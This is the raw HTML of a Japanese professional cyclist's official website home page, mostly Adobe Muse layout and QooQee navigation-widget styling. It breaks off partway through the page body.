

--- FILE ---
content_type: text/html
request_url: https://eriy.jp/?p=2131
body_size: 36863
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="ja-JP">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.0.0.379"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(a,b,c){var d=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var f=a[b]+"MaxTouchPoints";if(f in navigator&&navigator[f])return!0}try{return document.createEvent("TouchEvent"),!0}catch(d){}return!1}(),g=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var f=b[c];f.charAt(0)==" ";)f=f.substring(1,f.length);if(f.indexOf(a)==
0)return f.substring(a.length,f.length)}return null};if(g("inbrowserediting")!="true"){var f,g=g("devicelock");g=="phone"&&c?f=c:g=="tablet"&&b&&(f=b);if(g!=a&&!f)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&c?f=c:window.matchMedia("(max-device-width: 960px)").matches&&b&&d&&(f=b);else{var a=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),g=window.screen.systemXDPI||0,i=window.screen.systemYDPI||0,g=g>0&&i>0?Math.min(screen.width/g,screen.height/i):
0;(a<=370||g!=0&&g<=3)&&c?f=c:a<=960&&b&&d&&(f=b)}if(f)document.location=f+(document.location.search||"")+(document.location.hash||""),document.write('<style type="text/css">body {visibility:hidden}</style>')}})("desktop","tablet/index.html","phone/index.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musepolyfill.bgsize.js", "jquery.watch.js", "webpro.js", "jquery.scrolleffects.js", "require.js", "index.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://eriy.jp/phone/index.html"/>
  <link media="only screen and (max-width: 960px)" rel="alternate" href="http://eriy.jp/tablet/index.html"/>
  <link rel="shortcut icon" href="images/eri-yonamine-official-web-site--%e5%85%a8%e3%81%a6%e3%82%92%e5%8a%9b%e3%81%ab%e5%a4%89%e3%81%88%e3%81%a6-%e8%88%87%e9%82%a3%e5%b6%ba%e6%81%b5%e7%90%86%e3%81%ae%e5%85%ac%e5%bc%8f%e3%82%a6%e3%82%a7%e3%83%96%e3%82%b5%e3%82%a4%e3%83%88-favicon.ico?crc=477724085"/>
  <title>Eri Yonamine Official Web Site | 全てを力に変えて 與那嶺恵理の公式ウェブサイト</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=3764714733"/>
  <link rel="stylesheet" type="text/css" href="css/master_main-maseter.css?crc=4074019084"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=3833159898" id="pagesheet"/>
  <!-- JS includes -->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
   <style> body #page .Hu648 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 



<style class="st11277hdy5" type="text/css">


.QooQee-nav-trigger {
  display: block;
  position: fixed;
  bottom: 30px;
  right: 5%;
  height: 45px;
  width: 45px;
  border-radius: 3px;
  
  cursor: pointer;
  background-color: #F2F2F2;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: none;
  outline: none;
}
.QooQee-nav-trigger span {
  
  position: absolute;
  height: 4px;
  width: 4px;
  background-color: #525252;
  border-radius: 50%;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.QooQee-nav-trigger span::before, .QooQee-nav-trigger span::after {
  pointer-events: none;
  content: '';
  position: absolute;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #525252;
  border-radius: inherit;
  -webkit-transition: all 0.4s ease-in-out; 
  -moz-transition: all 0.4s ease-in-out; 
  transition: all 0.4s ease-in-out;
}
.QooQee-nav-trigger span::before {
  top: -9px;
}
.QooQee-nav-trigger span::after {
  bottom: -9px;
}
.QooQee-vertical-nav .label {
	letter-spacing: 1px;
	transition: none;
	color: #F9971C;
}
@media only screen and (min-width: 1200px) {
  .QooQee-nav-trigger {
    display: none;
  }
}

.QooQee-vertical-nav {
  position: fixed;
  z-index: 1;
  right: 5%;
  bottom: 30px;
  width: 200px;
  max-width: 100%;
  max-height: 90%;
  overflow-y: auto;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: right bottom;
  -moz-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  -o-transform-origin: right bottom;
  transform-origin: right bottom;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  border-radius: 0.25em;
 
}
.QooQee-vertical-nav a {
	 text-decoration: none;
  display: block;
  padding: 1em;
 
}
 
.QooQee-vertical-nav a.active .label, .QooQee-vertical-nav a:hover .label {
  color: #040404 !important;
}
.QooQee-vertical-nav.open {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-overflow-scrolling: touch;
}
.QooQee-vertical-nav.open + .QooQee-nav-trigger {
  background-color: transparent;
      z-index: 9999999999999;
}
.QooQee-vertical-nav.open + .QooQee-nav-trigger span {
  background-color: rgba(58, 44, 65, 0);
}
.QooQee-vertical-nav.open + .QooQee-nav-trigger span::before, .QooQee-vertical-nav.open + .QooQee-nav-trigger span::after {
  
    height: 2px;
    width: 20px;
    border-radius: 0;
    left: -8px;
}
.QooQee-vertical-nav.open + .QooQee-nav-trigger span::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
    top: 2px;
    left: -7px;
    background-color: #505050;
}
.QooQee-vertical-nav.open + .QooQee-nav-trigger span::after {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
  bottom: 0;
  background-color: #505050;
}
  .QooQee-vertical-nav a:visited, .QooQee-vertical-nav a:link{
    color: inherit;
}
@media only screen and (min-width: 1200px) {
  .QooQee-vertical-nav {
 
    right: 0;
    top: 0;
    bottom: auto;
	height: 20vh;
	width: 220px;
    max-width: none;
    pointer-events:none;
    max-height: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    background-color: transparent;
    
    display: table;
  }
  .QooQee-vertical-nav:hover {
	  pointer-events: auto !important;
  }
  
	.QooQee_nav_tv {
		top: 50%;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	
	.QooQee_nav_tb ul {
		padding-top: 55px;
	}
	
	.QooQee_nav_tp ul{
		padding-bottom: 55px;
		 			
	}
  	.QooQee_nav_tp{
 
		top: inherit !important;
		bottom: 0 !important;
		 			
	}  
  .QooQee-vertical-nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition:  all 0.4s ease-in-out;
  }
  
   #u1326 {
	   opacity: 0;
	   pointer-events: none;
	   
   }
   
   
  .no-touch .QooQee-vertical-nav:hover::before, .touch .QooQee-vertical-nav::before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .QooQee-vertical-nav ul {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
  }
  .QooQee-vertical-nav a {
    position: relative;
    
    max-width: 220px;
    min-width: 220px;    
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition:  all 0.4s ease-in-out;
    border-bottom: none;
 
  }
  
  .QooQee-vertical-nav:hover a {
	 margin: 1.4em auto; 
	 padding: 3em 0 0;
	 padding-top: calc((14px + 10px)/2);
	 padding-bottom: calc((14px + 10px)/2);
  }
  .QooQee-vertical-nav a.active .label {
    color: #040404 !important;
  }
  .QooQee-vertical-nav a::before, .QooQee-vertical-nav a::after {
    content: '';
    position: absolute;
    left: 50%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  .QooQee-vertical-nav a::before {
    
    top: 0;
    height: 14px;
    width: 14px;
    border-radius: 200%;
    background: #F9971C;
    -webkit-transform: translateX(-50%) scale(0.7);
    -moz-transform: translateX(-50%) scale(0.7);
    -ms-transform: translateX(-50%) scale(0.7);
    -o-transform: translateX(-50%) scale(0.7);
    transform: translateX(-50%) scale(0.7);
    -webkit-transition: -webkit-transform 0.4s ease-in-out, background-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -moz-transition: -moz-transform 0.4s ease-in-out, background-color 0.2s ease-in-out, color 0.2s ease-in-out;
    transition: transform 0.4s ease-in-out, background-color 0.2s ease-in-out, color 0.2s ease-in-out;
  }
  .QooQee-vertical-nav a::after {
    
    opacity: 0;
 
    top: 0px;
    height: 14px;
    width: 14px;
    -webkit-transform: translateX(-50%) scale(0);
    -moz-transform: translateX(-50%) scale(0);
    -ms-transform: translateX(-50%) scale(0);
    -o-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    -webkit-transition: -webkit-transform 0.4s 0s ease-in-out, opacity 0.1s 0.3s ease-in-out, color 0.2s ease-in-out;
    -moz-transition: -moz-transform 0.4s 0s ease-in-out, opacity 0.1s 0.3s ease-in-out, color 0.2s ease-in-out;
    transition: transform 0.4s 0s ease-in-out, opacity 0.1s 0.3s ease-in-out, color 0.2s ease-in-out;
  }
  
  

  
  
  
  .QooQee-vertical-nav a.active::before, .no-touch .QooQee-vertical-nav a:hover::before {
    background-color: #000000;
  }
  .QooQee-vertical-nav li a::after {
    -webkit-transform: translateX(0px) translateY(0px) scale(0.01);
    -moz-transform: translateX(0px) translateY(0px) scale(0.01);
    -ms-transform: translateX(0px) translateY(0px) scale(0.01);
    -o-transform: translateX(0px) translateY(0px) scale(0.01);
    transform: translateX(0px) translateY(0px) scale(0.01);
  }
  .QooQee-vertical-nav li a::before {
    -webkit-transform: translateX(0px) translateY(0px) scale(0.7);
    -moz-transform: translateX(0px) translateY(0px) scale(0.7);
    -ms-transform: translateX(0px) translateY(0px) scale(0.7);
    -o-transform: translateX(0px) translateY(0px) scale(0.7);
    transform: translateX(0px) translateY(0px) scale(0.7);
  }
    
  .QooQee-Vertical-Menu-Button-lk:visited, .QooQee-Vertical-Menu-Button-lk:link {
	  color: inherit ;
	   
  }

  .QooQee-vertical-nav .label {
    display: block;
    
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .no-touch .QooQee-vertical-nav:hover a::before, .no-touch .QooQee-vertical-nav:hover a::after, .touch .QooQee-vertical-nav li:nth-of-type(n) a::before, .touch .QooQee-vertical-nav li:nth-of-type(n) a::after {
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
    
    -moz-transform: translateX(-50%) scale(1) rotate(0.02deg);
  }
  .no-touch .QooQee-vertical-nav:hover a::after, .touch .QooQee-vertical-nav a::after {
    opacity: 1;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .no-touch .QooQee-vertical-nav:hover .label, .touch .QooQee-vertical-nav .label {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    padding: 25px 10px 0px 10px;
  }
.QooQee-Vertical-Menu-Button-li {
	margin: -10px 0px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	pointer-events: auto !important;
	
}
.QooQee-vertical-nav:hover .QooQee-Vertical-Menu-Button-li {
	margin: 10px 0px;
}


.QooQee-vertical-nav.smnr:hover a::before {
     
    right: 20px;
    left: inherit;
        -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1);
    -o-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
 
 
}

.QooQee-vertical-nav.smnr a::before {
    top: 50%;
    right: calc(220px / 2);
    left: inherit;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition:  all 0.4s ease-in-out;
    
}
.QooQee-vertical-nav.smnr .label {
    text-align: right;
 
  
}


  .QooQee-vertical-nav.smnr:hover a::after {
     
    right: 20px;
    left: inherit;
    top: 50%;
        -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1);
    -o-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
 
 
}


}


@media only screen and (max-width: 1200px) { 
	
.QooQee-vertical-nav {
	padding: 5vw; 
	padding-bottom: 40px; 	
	width: auto;
	
	background-color: {param_vnbk};
}	
.QooQee-nav-trigger.blrst {
    top: 30px ;
}

.QooQee-vertical-nav {
	background-color: #F0F0F0 !important;
	z-index: 9999999;
}


.QooQee-vertical-nav.blrst {
    top: 30px;
    max-height: inherit;
    display: inline-table;
    -webkit-transform-origin: right top;
    -moz-transform-origin: right top;
    -ms-transform-origin: right top;
    -o-transform-origin: right top;
    transform-origin: right top;
}





}


 




 
 </style>  
   
   
   
   	<!--
	██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
	██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
	██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
	██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
	       ██                          ██    
	© 2013 - 2016 QooQee LLC, www.qooqee.com
	Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
	Read more about our terms & conditions: http://www.qooqee.com/terms-condition
	-->
   
   
   
	

	<style type="text/css">
 
 
 #u1381 {
 opacity:0;
pointer-events:none;
 }
 
  
   
@media only screen and (min-width: 800px) {
   .QooQee-vertical-nav:hover .Uu1381::after {
	   
	    background-image: url(" ") !important; 
	    background-repeat: no-repeat;
	    background-size: 75%; 
	    background-position:center; 
   }
}
 </style> 

 
   
	

	<style type="text/css">
 
 
 #u1386 {
 opacity:0;
pointer-events:none;
 }
 
  
   
@media only screen and (min-width: 800px) {
   .QooQee-vertical-nav:hover .Uu1386::after {
	   
	    background-image: url(" ") !important; 
	    background-repeat: no-repeat;
	    background-size: 75%; 
	    background-position:center; 
   }
}
 </style> 

 
   
	

	<style type="text/css">
 
 
 #u1373 {
 opacity:0;
pointer-events:none;
 }
 
  
   
@media only screen and (min-width: 800px) {
   .QooQee-vertical-nav:hover .Uu1373::after {
	   
	    background-image: url(" ") !important; 
	    background-repeat: no-repeat;
	    background-size: 75%; 
	    background-position:center; 
   }
}
 </style> 

 
   
	

	<style type="text/css">
 
 
 #u1325 {
 opacity:0;
pointer-events:none;
 }
 
  
   
@media only screen and (min-width: 800px) {
   .QooQee-vertical-nav:hover .Uu1325::after {
	   
	    background-image: url(" ") !important; 
	    background-repeat: no-repeat;
	    background-size: 75%; 
	    background-position:center; 
   }
}
 </style> 

 
   
	<!-- MOBILE OPTIONS -->
<link rel="apple-touch-icon-precomposed" href="/assets/apple-touch-icon-eriyonamine2.png"/>
<link rel="icon" sizes="128x128" href="assets/apple-touch-icon-eriyonamine2.png">
<meta name="apple-mobile-web-app-capable" content="none">
 
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<!-- Musegrid Mobile Helper -->
		<style>
.u22644 {
  margin: 0 auto;
  opacity: 0.6;
  position: relative;
  transition: opacity 0.9s;
}
.u22644:hover {
  opacity: 1;
}
.u22644:hover .u22644help-mouse-wheel:before,
.u22644:hover .u22644help-mouse-wheel:after {
  animation: indicator-up-down 1.5s infinite ease-in-out;
  height: 8px;
  opacity: 0;
}
.u22644:hover .u22644help-down {
  animation: arrow-down 0.3s infinite alternate;
}
.u22644help-mouse-down {
  border: 1px solid #4B494A;
  border-radius: 17px;
  height: 100px;
  position: relative;
  background: #FFFFFF;
  width: 20px;
    margin: 0 auto;
}
.u22644help-mouse-wheel {
  position: relative;
  left: 50%;
  transition: opacity 0.5s;
}
.u22644help-mouse-wheel:before,
.u22644help-mouse-wheel:after {
  content: '';
  background: #F9971C;
  border-radius: 50%;
  margin-left: -2px;
  height: 4px;
  position: absolute;
  top: 5px;
  transition: top 0.5s, height 0.5s, opacity 0.5s;
  width: 4px;
}
.u22644help-mouse-wheel:before {
  animation: scroll 1.5s 0.75s infinite ease-in-out;
}
.u22644help-mouse-wheel:after {
  animation: scroll 1.5s infinite ease-in-out;
}
.u22644help-down {
  animation: arrow-down 0.6s infinite alternate ease-in-out;
  border-bottom: 2px solid #FFFFFF;
  border-right: 2px solid #FFFFFF;
  display: block;
  height: 5px;
  margin: 0 auto;
  transform: rotate(45deg);
  transition: opacity 0.5s;
  width: 5px;
  opacity: 1;
  position: absolute;
  left: 0;
  right: 0;
}
@-moz-keyframes scroll {
  0% {
    top: 5px;
    opacity: 0.3;
  }
  50% {
    opacity: 1;
  }
  100% {
    top: 15px;
    opacity: 0;
  }
}
@-webkit-keyframes scroll {
  0% {
    top: 5px;
    opacity: 0.3;
  }
  50% {
    opacity: 1;
  }
  100% {
    top: 15px;
    opacity: 0;
  }
}
@-o-keyframes scroll {
  0% {
    top: 5px;
    opacity: 0.3;
  }
  50% {
    opacity: 1;
  }
  100% {
    top: 15px;
    opacity: 0;
  }
}
@keyframes scroll {
  0% {
    top: 5px;
    opacity: 0.3;
  }
  50% {
    opacity: 1;
  }
  100% {
    top: 15px;
    opacity: 0;
  }
}
@-moz-keyframes indicator-up-down {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    top: 20px;
  }
}
@-webkit-keyframes indicator-up-down {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    top: 20px;
  }
}
@-o-keyframes indicator-up-down {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    top: 20px;
  }
}
@keyframes indicator-up-down {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    top: 20px;
  }
}
@-moz-keyframes arrow-down {
  0% {
    margin-top: 5px;
  }
  100% {
    margin-top: 15px;
  }
}
@-webkit-keyframes arrow-down {
  0% {
    margin-top: 5px;
  }
  100% {
    margin-top: 15px;
  }
}
@-o-keyframes arrow-down {
  0% {
    margin-top: 5px;
  }
  100% {
    margin-top: 15px;
  }
}
@keyframes arrow-down {
  0% {
    margin-top: 5px;
  }
  100% {
    margin-top: 15px;
  }
}
}
</style>
	
 </head>
 <body>

  <!--HTML Widget code-->
   <div class="QooQee-vertical-nav"> <ul class="QooQee-Vertical-Menu"> </ul> </div> <button class="QooQee-nav-trigger QooQee-image-replace"> <span aria-hidden="true"></span></button> 
		<li data-pst="0" class="QooQee-Vertical-Menu-Button-li "><a class="Uu1381 QooQee-Vertical-Menu-Button-lk"><span class="label">CONTACT</span></a></li>

		<li data-pst="0" class="QooQee-Vertical-Menu-Button-li "><a class="Uu1386 QooQee-Vertical-Menu-Button-lk"><span class="label">SPONSOR</span></a></li>

		<li data-pst="0" class="QooQee-Vertical-Menu-Button-li "><a class="Uu1373 QooQee-Vertical-Menu-Button-lk"><span class="label">BLOG</span></a></li>

		<li data-pst="0" class="QooQee-Vertical-Menu-Button-li "><a class="Uu1325 QooQee-Vertical-Menu-Button-lk"><span class="label">ABOUT</span></a></li>

  
  <div class="clearfix" id="page"><!-- group -->
   <div class="clearfix grpelem" id="pu648"><!-- column -->
    <div class="size_fixed colelem" id="u648"><!-- custom html -->
      
    </div>
    <div class="size_fixed colelem" id="u1326"><!-- custom html -->
      
    </div>
    <!-- m_editable region-id="editable-static-tag-U1381" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
    <a class="nonblock nontext anim_swing size_fixed colelem" id="u1381" href="index.html#contact" data-href="anchor:U82:U1370" data-muse-uid="U1381"><!-- custom html -->
	
	
 
	
</a>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U1386" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
    <a class="nonblock nontext anim_swing size_fixed colelem" id="u1386" href="index.html#sponsor" data-href="anchor:U82:U1367" data-muse-uid="U1386"><!-- custom html -->
	
	
 
	
</a>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U1373" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
    <a class="nonblock nontext anim_swing size_fixed colelem" id="u1373" href="index.html#blog" data-href="anchor:U82:U1361" data-muse-uid="U1373"><!-- custom html -->
	
	
 
	
</a>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U1325" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
    <a class="nonblock nontext anim_swing size_fixed colelem" id="u1325" href="index.html#about" data-href="anchor:U82:U1336" data-muse-uid="U1325"><!-- custom html -->
	
	
 
	
</a>
    <!-- /m_editable -->
    <div class="size_fixed colelem" id="u33312"><!-- custom html -->
      
    </div>
   </div>
   <div class="clearfix grpelem" id="ppu148"><!-- column -->
    <div class="clearfix colelem" id="pu148"><!-- group -->
     <div class="browser_width grpelem" id="u148-bw">
      <div class="museBGSize" id="u148"><!-- simple frame --></div>
     </div>
     <div class="browser_width grpelem" id="u181-bw">
      <div class="gradient" id="u181" title="time1.5 scale200"><!-- column -->
       <div class="clearfix" id="u181_align_to_page">
        <div class="clearfix colelem" id="pu204-5"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U204-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="clearfix grpelem" id="u204-5" title="time1.5 scale200" data-muse-uid="U204" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p><span id="u204">ER</span>I YONAMINE</p>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U223-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="clearfix grpelem" id="u223-4" title="delay1 time1 down" data-muse-uid="U223" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p>Pro Cyclist</p>
         </div>
         <!-- /m_editable -->
         <div class="clip_frame grpelem" id="u629"><!-- svg -->
          <img class="svg" id="u630" src="images/jpn-logo.svg?crc=392810241" width="56" height="38" alt="" title="time1.5 scale200" data-mu-svgfallback="images/jpn-logo_poster_.png?crc=404624430"/>
         </div>
        </div>
        <!-- m_editable region-id="editable-static-tag-U605-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix colelem" id="u605-5" title="time1.5 scale200" data-muse-uid="U605" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u605">J</span><span id="u605-2">PN</span></p>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
     <div class="browser_width grpelem" id="u302-bw">
      <div class="museBGSize ose_pre_init" id="u302"><!-- simple frame --></div>
     </div>
    </div>
    <a class="anchor_item colelem" id="about"></a>
    <!-- m_editable region-id="editable-static-tag-U238-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
    <a class="nonblock nontext anim_swing clearfix colelem" id="u238-4" href="index.html#about" data-href="anchor:U82:U1336" title="time1 down" data-muse-uid="U238" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>About</p></a>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu211-4"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U211-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u211-4" data-muse-uid="U211" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p>與那嶺 恵理</p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U217-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
